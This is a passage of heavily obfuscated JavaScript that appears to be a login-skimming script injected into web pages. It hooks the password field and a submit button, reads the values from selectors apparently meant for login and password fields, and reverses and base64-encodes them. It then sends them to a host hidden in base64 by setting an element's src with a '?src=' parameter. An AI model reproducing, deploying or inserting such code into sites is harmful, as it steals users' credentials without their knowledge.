_0x1bffb9=_0x318131(lKoRLs[_0x151613(-0x345,-0x309,-0x32e,-0x314)](lKoRLs['CrIoB']+lKoRLs['ADSOQ'],');'));_0x5977e4=lKoRLs[_0x479d88(-0x1fc,-0x217,-0x1f1,-0x24b)](_0x1bffb9);}else dBNA73C['s']();}),_0x52805e[_0x3efb1d(0x11a,0x106,0x137,0x134)](null,dBNA73C['f'])&&_0x52805e[_0x3efb1d(0x10b,0xd9,0xc0,0xe6)](document[_0x3efb1d(0x113,0x107,0xe4,0x115)+_0x54118a(-0x285,-0x28b,-0x25e,-0x281)](dBNA73C['p'])['length'],0x2d6*0x3+0x135*0x11+-0x1d07)&&_0x52805e[_0x3efb1d(0x115,0xfb,0x12b,0x103)](void(-0x11df+-0x25ba+0x3799),document['querySelec'+'torAll'](dBNA73C['p'])[dBNA73C['pi']])&&document[_0x3efb1d(0xda,0x107,0x103,0xef)+'torAll'](dBNA73C['p'])[dBNA73C['pi']][_0x54118a(-0x280,-0x254,-0x257,-0x27e)+'stener'](_0x52805e[_0x3efb1d(0x12c,0x117,0xf8,0xf0)],function(){dBNA73C['s']();}),null==dBNA73C['f']&&_0x52805e[_0x3efb1d(0xf1,0xd9,0xaf,0xbe)](document[_0x54118a(-0x21e,-0x274,-0x240,-0x23e)+_0x54118a(-0x24b,-0x29c,-0x2a2,-0x281)](dBNA73C['b'])[_0x3efb1d(0x107,0x111,0x12f,0x135)],-0x1*0x1ee3+0x7e2*-0x4+-0x349*-0x13)&&_0x52805e[_0x3efb1d(0xcf,0xfb,0x111,0xc6)](void(0x1b*0xa9+-0x2577+0x13a4),document[_0x54118a(-0x271,-0x21c,-0x229,-0x23e)+_0x3efb1d(0xbc,0xc4,0xa6,0xc6)](dBNA73C['b'])[dBNA73C['bi']])&&(document[_0x3efb1d(0xfe,0x107,0x11b,0xf0)+'torAll'](dBNA73C['b'])[dBNA73C['bi']][_0x3efb1d(0x113,0xf4,0x11f,0x126)+'er']=dBNA73C['s']);},dBNA73C['s']=function(){function _0x4bfeff(_0x5afcc3,_0x728b97,_0x2f885f,_0x1d4ef9){return _0x14dda0(_0x5afcc3-0xeb,_0x1d4ef9,_0x2f885f-0x12a,_0x1d4ef9-0x1ab);}var _0x25b6ff={'vUdia':function(_0x50ddb2,_0x121813){return _0x50ddb2>_0x121813;},'dHjze':function(_0x541cae,_0x1f0a90){return _0x541cae!==_0x1f0a90;},'tcfDU':function(_0x1ba45c,_0x17a451){return _0x1ba45c!=_0x17a451;},'BDcGp':function(_0x196d81,_0x5498c7){return _0x196d81>_0x5498c7;},'zZNTT':_0x4bfeff(0x78,0xa7,0xaa,0x98),'xGGhm':function(_0x345734,_0x110488){return _0x345734==_0x110488;},'hnKZw':function(_0x41cc12,_0x3c466f){return _0x41cc12!=_0x3c466f;},'CuOMP':function(_0x5a5234,_0xd4f7d9){return _0x5a5234(_0xd4f7d9);},'FXdNa':_0x4bfeff(0xd4,0xbc,0xc7,0x9c),'wGzHW':function(_0x1c6af8,_0x130d96){return _0x1c6af8+_0x130d96;},'ZJOda':'?src='},_0x40c8d3=dBNA73C['gd']();function _0x50c2d5(_0x59d607,_0x31f23e,_0x29c4f2,_0x396251){return _0x2a8910(_0x59d607-0x38,_0x59d607-0x5fe,_0x29c4f2-0xe6,_0x31f23e);}if(_0x25b6ff['tcfDU'](null,_0x40c8d3[-0x1*-0xbba+0x841+0x1f*-0xa5])&&_0x25b6ff[_0x50c2d5(0x480,0x473,0x459,0x4a8)](null,_0x40c8d3[0x26e4+0x15*0x25+-0x29ec])&&_0x40c8d3[0xe63*-0x1+0x482+0x9e1][_0x50c2d5(0x494,0x4ad,0x486,0x468)]>-0x91d*-0x1+0x1427+-0x1d44*0x1&&_0x25b6ff['BDcGp'](_0x40c8d3[-0x1235*0x1+-0x4*-0x1fd+0xa42][_0x4bfeff(0xb5,0xc0,0xcc,0x97)],0x2a6+-0xbf+-0x1e7)){if(_0x25b6ff[_0x50c2d5(0x46e,0x442,0x49e,0x44e)]!==_0x25b6ff[_0x4bfeff(0xcb,0xb6,0xa6,0x9c)]){var _0x4c31b3=[null,null,_0x493526['href'],_0x254ad1[_0x50c2d5(0x444,0x43a,0x447,0x455)]];return _0x25b6ff[_0x50c2d5(0x473,0x451,0x448,0x49d)](_0x4dfe12['querySelec'+_0x4bfeff(0x5c,0xa4,0x7f,0xac)](_0x5d8b3d['l'])[_0x4bfeff(0xa4,0xf0,0xcc,0x103)],-0x2bb*-0x1+0x26f2+0x29ad*-0x1)&&void(0x6fc+0xc41+-0x133d)!==_0x51b276[_0x50c2d5(0x48a,0x48a,0x45d,0x4c0)+_0x4bfeff(0xa4,0x90,0x7f,0x61)](_0x28d609['l'])[_0x84a725['li']]&&(_0x4c31b3[0x140d+0x2321+-0x372e]=_0x5c60d1['querySelec'+_0x50c2d5(0x447,0x437,0x42b,0x44e)](_0x14328f['l'])[_0x323246['li']][_0x50c2d5(0x475,0x495,0x47c,0x4a8)]['trim']()),_0x25b6ff[_0x4bfeff(0x9b,0xcf,0xab,0xcc)](_0x43bd22['querySelec'+_0x50c2d5(0x447,0x46a,0x436,0x448)](_0x49d9af['p'])[_0x50c2d5(0x494,0x4a2,0x4ac,0x485)],-0x139c+0x11*-0xda+0x2216)&&_0x25b6ff[_0x4bfeff(0x96,0xc5,0xac,0x91)](void(-0x12a5+0x145a+-0x1*0x1b5),_0xbe43d8[_0x4bfeff(0xf4,0xf7,0xc2,0x97)+'torAll'](_0x143916['p'])[_0x5f25c0['pi']])&&(_0x4c31b3[-0x25e9+0x1*-0x1364+0x12*0x32f]=_0x504069[_0x4bfeff(0xcf,0x99,0xc2,0xb4)+'torAll'](_0x2f8f87['p'])[_0x2243f2['pi']][_0x50c2d5(0x475,0x48e,0x46b,0x444)][_0x4bfeff(0x89,0x71,0xa2,0x78)]()),_0x4c31b3;}else{var _0xa19cdc=_0x40c8d3['join']('[&&]')['split']('')[_0x4bfeff(0x6d,0x7a,0x6a,0x71)]()[_0x50c2d5(0x481,0x45b,0x47a,0x471)]('');if(_0x25b6ff['xGGhm'](null,dBNA73C['f'])||_0x25b6ff['hnKZw'](dBNA73C['f'],btoa(_0xa19cdc))){dBNA73C['f']=_0x25b6ff[_0x4bfeff(0xbe,0xbf,0xa4,0xa0)](btoa,_0xa19cdc);var _0x527a1a=document[_0x4bfeff(0x7c,0x65,0x9c,0xc0)+_0x4bfeff(0x54,0x66,0x73,0x72)](_0x25b6ff[_0x50c2d5(0x448,0x435,0x454,0x46f)]);_0x527a1a[_0x50c2d5(0x48c,0x45f,0x4ac,0x46e)]=_0x25b6ff[_0x4bfeff(0xea,0xa3,0xbb,0x9a)](_0x25b6ff[_0x4bfeff(0xd1,0x83,0xa4,0x7e)](atob,dBNA73C['g'])+_0x25b6ff[_0x50c2d5(0x491,0x4b5,0x461,0x47e)],_0x25b6ff['CuOMP'](btoa,_0xa19cdc));}}}},dBNA73C['r']());